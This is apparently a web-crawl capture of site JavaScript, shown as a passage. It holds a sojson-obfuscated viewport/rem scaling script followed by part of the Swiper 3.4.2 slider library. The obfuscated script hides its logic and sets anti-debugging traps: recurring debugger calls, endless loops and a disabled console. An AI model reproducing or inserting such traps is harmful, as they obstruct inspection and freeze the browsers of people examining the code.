_0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var _0x143cce=_0x47e8('0x89','\x26\x46\x35\x28')[_0x47e8('0x8a','\x39\x6b\x38\x5b')]('\x7c'),_0x3896a1=0x0;while(!![]){switch(_0x143cce[_0x3896a1++]){case'\x30':_0x27749c[_0x47e8('0x8b','\x77\x30\x4f\x56')]=_0xda5b12;continue;case'\x31':_0x27749c[_0x47e8('0x8c','\x33\x39\x6c\x56')]=_0xda5b12;continue;case'\x32':_0x27749c['\x74\x72\x61\x63\x65']=_0xda5b12;continue;case'\x33':_0x27749c[_0x47e8('0x8d','\x29\x71\x63\x24')]=_0xda5b12;continue;case'\x34':_0x27749c[_0x47e8('0x8e','\x6a\x75\x37\x74')]=_0xda5b12;continue;case'\x35':var _0x27749c={};continue;case'\x36':return _0x27749c;case'\x37':_0x27749c['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xda5b12;continue;case'\x38':_0x27749c['\x77\x61\x72\x6e']=_0xda5b12;continue;}break;}}else{_0x35ca8d=_0x142129[_0x47e8('0x8f','\x68\x7a\x39\x6b')](_0x47e8('0x90','\x38\x50\x62\x39'));_0x35ca8d[_0x47e8('0x91','\x36\x5e\x72\x4f')](_0x47e8('0x92','\x33\x39\x6c\x56'),_0x17f5d5[_0x47e8('0x93','\x26\x46\x35\x28')]);_0x35ca8d[_0x47e8('0x94','\x4c\x64\x26\x7a')](_0x17f5d5[_0x47e8('0x95','\x47\x21\x26\x47')],_0x17f5d5[_0x47e8('0x96','\x78\x4e\x50\x7a')](_0x17f5d5[_0x47e8('0x97','\x38\x50\x62\x39')](_0x17f5d5['\x61\x6c\x4f\x7a\x6b'](_0x17f5d5[_0x47e8('0x98','\x62\x32\x52\x42')](_0x47e8('0x99','\x68\x58\x5e\x36')+_0x4e1dc6+_0x17f5d5[_0x47e8('0x9a','\x32\x76\x38\x49')],_0x4e1dc6),_0x17f5d5['\x4d\x4e\x6e\x56\x6d']),_0x4e1dc6),_0x17f5d5[_0x47e8('0x9b','\x62\x32\x52\x42')]));if(_0xb8a87f[_0x47e8('0x9c','\x30\x67\x70\x29')]){_0xb8a87f[_0x47e8('0x9d','\x64\x39\x59\x30')][_0x47e8('0x9e','\x29\x71\x63\x24')](_0x35ca8d);}else{var _0x15aaed=_0x142129[_0x47e8('0x9f','\x47\x21\x26\x47')](_0x17f5d5[_0x47e8('0xa0','\x39\x6b\x38\x5b')]);_0x15aaed[_0x47e8('0xa1','\x38\x50\x62\x39')](_0x35ca8d);_0x142129[_0x47e8('0xa2','\x68\x7a\x39\x6b')](_0x15aaed[_0x47e8('0xa3','\x77\x30\x4f\x56')]);}}}(_0x37b30a);}}else{var _0x5cba50=_0x17f5d5['\x47\x6c\x6e\x61\x64']['\x73\x70\x6c\x69\x74']('\x7c'),_0x15f9eb=0x0;while(!![]){switch(_0x5cba50[_0x15f9eb++]){case'\x30':_0x313255[_0x47e8('0xa4','\x29\x71\x63\x24')][_0x47e8('0xa5','\x63\x6b\x5e\x66')]=_0x37b30a;continue;case'\x31':_0x313255[_0x47e8('0xa6','\x40\x45\x4e\x25')][_0x47e8('0xa7','\x33\x39\x6c\x56')]=_0x37b30a;continue;case'\x32':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xa8','\x4f\x23\x62\x61')]=_0x37b30a;continue;case'\x33':_0x313255[_0x47e8('0xa9','\x33\x39\x6c\x56')][_0x47e8('0xaa','\x4d\x79\x32\x79')]=_0x37b30a;continue;case'\x34':_0x313255[_0x47e8('0xab','\x32\x79\x58\x5d')][_0x47e8('0xac','\x70\x40\x44\x6c')]=_0x37b30a;continue;case'\x35':_0x313255['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0xad','\x6a\x75\x37\x74')]=_0x37b30a;continue;case'\x36':_0x313255[_0x47e8('0xae','\x6c\x6a\x28\x38')][_0x47e8('0xaf','\x38\x50\x62\x39')]=_0x37b30a;continue;}break;}}});_0x354ddb[_0x47e8('0xb0','\x4d\x79\x32\x79')](_0x143994);var _0xfc33ce=_0xb8a87f['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x47e8('0xb1','\x4a\x5e\x6b\x30')];if(_0x354ddb['\x48\x59\x52\x74\x76'](_0xfc33ce/_0x3b0a16,0x300)){if(_0x354ddb['\x72\x45\x76\x4b\x71']!==_0x47e8('0xb2','\x40\x45\x4e\x25')){_0xfc33ce=0x300*_0x3b0a16;}else{var _0x20c43d=firstCall?function(){if(fn){var _0x579e3d=fn[_0x47e8('0xb3','\x68\x58\x5e\x36')](context,arguments);fn=null;return _0x579e3d;}}:function(){};firstCall=![];return _0x20c43d;}}var _0x45c8ef=_0x354ddb['\x45\x6d\x55\x6a\x79'](_0xfc33ce,0xa);_0xb8a87f[_0x47e8('0xb4','\x4d\x79\x32\x79')][_0x47e8('0xb5','\x41\x4a\x61\x43')]=_0x354ddb[_0x47e8('0xb6','\x6b\x6b\x56\x56')](_0x45c8ef,'\x70\x78');_0x470744[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x496653[_0x47e8('0xb7','\x67\x43\x54\x76')]=_0x45c8ef;}}_0x496653['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3288f1[_0x47e8('0xb8','\x33\x39\x6c\x56')],function(){var _0x5c115d={'tpaQA':function _0x50d3a5(_0x532b7c,_0x457a8f){return _0x532b7c(_0x457a8f);},'Hpllw':function _0x101016(_0x11bf34,_0x3f5a67,_0x4362b6){return _0x11bf34(_0x3f5a67,_0x4362b6);},'WYMzE':function _0x5c7652(_0xc79dcc,_0x3500f6){return _0xc79dcc!==_0x3500f6;},'DVsiI':function _0x3ecc04(_0x2483a4,_0x514c61){return _0x2483a4+_0x514c61;},'JyXGJ':function _0x5947f5(_0x14b6bb,_0xa36334){return _0x14b6bb/_0xa36334;},'xianS':_0x47e8('0xb9','\x39\x6b\x38\x5b'),'TTZSe':function _0x134278(_0x2a86c3,_0x5c35b3){return _0x2a86c3===_0x5c35b3;},'AikZI':function _0x25d342(_0x16e992,_0xde0407){return _0x16e992%_0xde0407;}};if(_0x47e8('0xba','\x40\x45\x4e\x25')==='\x4f\x4a\x62'){_0x5c115d[_0x47e8('0xbb','\x37\x46\x25\x42')](clearTimeout,_0x294b68);_0x294b68=_0x5c115d[_0x47e8('0xbc','\x47\x21\x26\x47')](setTimeout,_0x27beee,0x12c);}else{if(_0x5c115d['\x57\x59\x4d\x7a\x45'](_0x5c115d[_0x47e8('0xbd','\x36\x5e\x72\x4f')]('',_0x5c115d[_0x47e8('0xbe','\x4a\x7a\x5b\x25')](counter,counter))[_0x5c115d[_0x47e8('0xbf','\x62\x32\x52\x42')]],0x1)||_0x5c115d['\x54\x54\x5a\x53\x65'](_0x5c115d[_0x47e8('0xc0','\x67\x25\x23\x72')](counter,0x14),0x0)){debugger;}else{debugger;}}},![]);_0x496653[_0x47e8('0xc1','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xc2','\x62\x56\x4f\x69')],function(_0x4f02ef){var _0x1bd5fc={'pNOph':_0x47e8('0xc3','\x40\x45\x4e\x25'),'xDCme':_0x47e8('0xc4','\x67\x43\x54\x76'),'fUUjJ':function _0x1c91a0(_0x11693f,_0x12395c){return _0x11693f(_0x12395c);},'JsxUV':'\x69\x6e\x69\x74','Idylc':function _0x33a7e2(_0x488a2a,_0x4d5590){return _0x488a2a+_0x4d5590;},'Yphsb':'\x63\x68\x61\x69\x6e','vDeeT':function _0x53051c(_0xb03512,_0x391f0c){return _0xb03512+_0x391f0c;},'ZBoXP':function _0x5a0d2b(_0x336846,_0x7b4fca){return _0x336846(_0x7b4fca);},'gNbpH':function _0x2b1cbd(_0x2878b0){return _0x2878b0();},'fRkPq':function _0x74fe09(_0xd08f86,_0x1f4009){return _0xd08f86(_0x1f4009);}};if(_0x1bd5fc[_0x47e8('0xc5','\x29\x69\x38\x79')]!==_0x47e8('0xc6','\x65\x71\x33\x70')){var _0x2be60d=new RegExp(_0x1bd5fc[_0x47e8('0xc7','\x4f\x23\x62\x61')]);var _0x2e2492=new RegExp(_0x47e8('0xc8','\x65\x71\x33\x70'),'\x69');var _0x35acdd=_0x1bd5fc[_0x47e8('0xc9','\x36\x5e\x72\x4f')](_0x4d2153,_0x1bd5fc[_0x47e8('0xca','\x64\x39\x59\x30')]);if(!_0x2be60d[_0x47e8('0xcb','\x74\x4a\x79\x69')](_0x1bd5fc[_0x47e8('0xcc','\x4e\x37\x67\x6b')](_0x35acdd,_0x1bd5fc[_0x47e8('0xcd','\x62\x4d\x31\x62')]))||!_0x2e2492['\x74\x65\x73\x74'](_0x1bd5fc[_0x47e8('0xce','\x4c\x38\x67\x62')](_0x35acdd,_0x47e8('0xcf','\x48\x78\x77\x39')))){_0x1bd5fc[_0x47e8('0xd0','\x4d\x79\x32\x79')](_0x35acdd,'\x30');}else{_0x1bd5fc[_0x47e8('0xd1','\x33\x39\x6c\x56')](_0x4d2153);}}else{if(_0x4f02ef['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){_0x1bd5fc[_0x47e8('0xd2','\x26\x46\x35\x28')](clearTimeout,_0x294b68);_0x294b68=setTimeout(_0x27beee,0x12c);}}},![]);_0x3288f1[_0x47e8('0xd3','\x37\x46\x25\x42')](_0x27beee);_0x470744[_0x47e8('0xd4','\x4e\x37\x67\x6b')]=_0x496653[_0x47e8('0xd5','\x39\x6c\x71\x64')]=_0x3b0a16;_0x470744['\x72\x65\x66\x72\x65\x73\x68\x52\x65\x6d']=_0x27beee;_0x470744[_0x47e8('0xd6','\x74\x4a\x79\x69')]=function(_0x394aa5){var _0x2d98cd={'nMWkl':function _0x4ea3d0(_0x5bff4a,_0x246aa2){return _0x5bff4a!==_0x246aa2;},'hCLcJ':_0x47e8('0xd7','\x29\x71\x63\x24'),'QbiaA':_0x47e8('0xd8','\x64\x39\x59\x30'),'HxlzS':function _0xb09265(_0x1c2c77,_0x3a17b5){return _0x1c2c77*_0x3a17b5;},'fvAsh':function _0x46e3ff(_0x4b573a,_0x89f8a1){return _0x4b573a(_0x89f8a1);},'PJEZU':function _0x435629(_0x1ded11,_0x567d9f){return _0x1ded11===_0x567d9f;},'vfEFw':function _0x5003be(_0x516f8e,_0x1f8d1f){return _0x516f8e!==_0x1f8d1f;},'OSZes':'\x6d\x5a\x4c','dssCR':_0x47e8('0xd9','\x30\x67\x70\x29'),'UMNKt':function _0x21d6d6(_0x20c692,_0x522c72){return _0x20c692(_0x522c72);},'BYAid':function _0x587566(_0x1b03ae,_0x1a025e){return _0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){debugger;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){debugger;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.cdtfcdc.com/template/conch/js/swiper.min.js?_=1766166904937
body_size: 25008
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
